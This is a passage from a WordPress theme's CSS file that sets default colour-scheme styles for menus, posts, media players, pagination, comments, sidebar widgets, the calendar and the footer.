.scheme_default .sc_layouts_title .post_meta_item a:hover:before,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #b7b7b7;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #222d35;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #222d35;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #b7b7b7 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #222d35;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #333333;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f7f7f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d72323;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #efefef;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #bfbfbf !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #f92828 !important;
	background-color: #222d35;
}
.scheme_default .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #bfbfbf !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #f92828;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #f92828;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #f92828 !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #f92828 !important;
}

/* Mobile menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #222d35;
	border-color: #e9eaeb;
	background-color: rgba(247,247,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #72cfd5;
	background-color: #d72323;
}
.scheme_default .menu_side_inner,
.scheme_default .menu_mobile_inner {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default .menu_mobile_button {
	color: #222d35;
}
.scheme_default .menu_mobile_button:hover {
	color: #d72323;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #222d35;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #d72323;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #222d35;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d72323;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #7e8285;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #222d35;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #222d35;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #d72323;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323;
	background-color: #f7f7f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d72323;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f7f7f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d72323;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #222d35;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d72323;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d72323;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e9eaeb;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #222d35;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #dbdada;
	background-color: #ffffff;
	color: #7e8285;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #dbdada;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #b7b7b7;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #222d35;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #333333;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f7f7f7;
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #222d35;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #333333;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default.header_position_under .page_content_wrap,
.scheme_default .page_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #d72323;
}

/* Header */
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #d72323;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title{
	background-color: #f7f7f7;
}
.top_panel_default .scheme_default.top_panel_title {
	background-color: #f7f7f7;
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #222d35;
} 

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_default header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li a {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #222d35;
}

/* Post layouts */
.scheme_default .post_item {
	color: #7e8285;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item a,
.scheme_default .post_meta_item:before,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:before,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_date a,
.scheme_default .post_date:before,
.scheme_default .post_date:after,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #7e8285;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default a.post_meta_item:hover:before,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta_item a:hover:before,
.scheme_default .post_info_counters .post_counters_item:hover,
.scheme_default .post_info_counters .post_counters_item:hover:before {
	color: #222d35;
}
.scheme_default .post_item .post_title a:hover {
	color: #d72323;
}
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info .post_info_item{
    color: #7e8285;
}
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info .post_info_item a:hover:before {
    color: #d72323;
}
.scheme_default .post_meta_item.post_date,
.scheme_default .post_meta_item.post_date a {
	color: #d72323;
}
.scheme_default .post_meta_item.post_date a:hover {
	color: #222d35;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .post_meta_item.post_categories a:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .post_meta_item .socials_share .social_items {
	background-color: rgba(255,255,255,0);
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #b7b7b7;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #dbdada;
}
.scheme_default .post_layout_classic {
	border-color: #dbdada;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #7e8285;
}
.scheme_default .ex-bot {
    background-color: #f7f7f7;
    border-color: #e9eaeb;
}

/* Post Formats */

/* Audio */
.scheme_default .trx_addons_audio_player .audio_author,
.scheme_default .format-audio .post_featured .post_audio_author {
	color: #d72323;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	border-color: #dbdada;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #222d35;
}

.scheme_default .without_thumb .mejs-controls .mejs-currenttime,
.scheme_default .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_default .trx_addons_audio_player.without_cover {
	border-color: #e9eaeb;
	background-color: #f7f7f7;
}
.scheme_default .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author {
	color: #d72323;
}
.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #222d35;
}
.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_default .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_default .trx_addons_audio_player.without_cover:before {
    background-color: #222d35;
}
.scheme_default .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #7e8285;
}
.scheme_default .mejs-container .mejs-controls,
.scheme_default .mejs-embed,
.scheme_default .mejs-embed body {
	background: #222d35;
}

.scheme_default .mejs-controls .mejs-button,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #d72323;
}
.scheme_default .mejs-controls .mejs-button:hover {
	color: #ffffff;
	background: #222d35;
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(215,35,35,0.2);
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #222d35;
	background-color: #f7f7f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #222d35;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #222d35;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #d72323;
}
.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #dbdada;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #222d35;
}
.scheme_default .nav-links-old a:hover {
	color: #222d35;
	border-color: #222d35;
}

.scheme_default div.esg-pagination .esg-pagination-button,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default div.esg-pagination .esg-pagination-button:hover,
.scheme_default div.esg-pagination .esg-pagination-button.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #d72323;
}

/* Single post */
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #222d35;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #7e8285;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #d72323;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d72323;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #222d35;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #222d35;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #dbdada;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #b7b7b7;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #b7b7b7;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #222d35;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #d72323;
}

/* Author info */
.scheme_default.author_info {
	color: #7e8285;
	border-color: #f7f7f7;
}
.scheme_default .author_info .author_title {
	color: #222d35;
}
.scheme_default.author_info a {
	color: #222d35;
}
.scheme_default.author_info a:hover {
	color: #d72323;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #222d35;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #dbdada;
}
.scheme_default .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_date a {
	color: #7e8285;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a {
	color: #b7b7b7;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #222d35;
}

/* Comments */
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #dbdada;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #dbdada;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_default .comments_list_wrap .comment_info .comment_author{
	color: #222d35;
}
.scheme_default .comments_list_wrap .comment_counters a {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_counters a:before {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_counters a:hover:before,
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #222d35;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #7e8285;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #d72323;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #222d35;
}
.scheme_default .comments_form_wrap {
	border-color: #dbdada;
}
.scheme_default .comments_wrap .comments_notes {
	color: #b7b7b7;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #b7b7b7;
}
.scheme_default .post_item_404 .page_description {
	color: #d72323;
}
.scheme_default .post_item_404 .go_home {
	border-color: #222d35;
}

/* Sidebar */
.scheme_default.sidebar .sidebar_inner .widget{
	background-color: #f7f7f7;
	color: #7e8285;
	border-color: #e9eaeb;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #dbdada;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e9eaeb;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #222d35;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h4 a:hover > *, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #d72323;
}
.scheme_default h2.elementor-heading-title:before,
.scheme_default .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#d72323 0%, #d72323 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default h2.elementor-heading-title:before,
.scheme_default .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_default.sidebar .sidebar_inner .widget.widget_search{
	background-color: #d72323;
	color: #ffffff;
	border-color: #a13535;
}
.scheme_default.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #f92828;
    color: #ffffff;
	border-color: #f92828;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_default .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #d72323;
}
.scheme_default .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #d72323;
}
.scheme_default .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_default .widget ul > li:before {
	background-color: #d72323;
}
.scheme_default.sidebar ul > li:before {
	background-color: #d72323;
}
.scheme_default.sidebar a {
	color: #d72323;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #222d35;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #d72323;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #222d35;
}

/* Calendar */
.scheme_default .wp-block-calendar .wp-calendar-table caption,
.scheme_default .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default.sidebar .widget_calendar caption{
	color: #222d35;
}
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #7e8285;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_default .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_default .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_default .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_default .widget_calendar td#today {
	color: #222d35 !important;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_default .widget_calendar td#today a {
	color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_default .widget_calendar td#today a:hover {
	color: #222d35;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_default .widget_calendar td#today:before {
	border-color: #d72323;
}
.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_default .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #d72323;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #222d35;
}
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #222d35;
}
.footer_wrap.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #222d35;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #d72323;
}

.scheme_default .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #d72323;
}

.scheme_default .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_default .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f7f7f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #222d35;
}
.scheme_default.sidebar .widget_categories li {
	color: #222d35;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #b7b7b7;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #222d35;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #222d35;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .wp-block-tag-cloud a,
.scheme_default .widget_tag_cloud a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: #222d35;
}

.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .wp-block-tag-cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #222d35;
	border-color: #222d35;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #333333;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
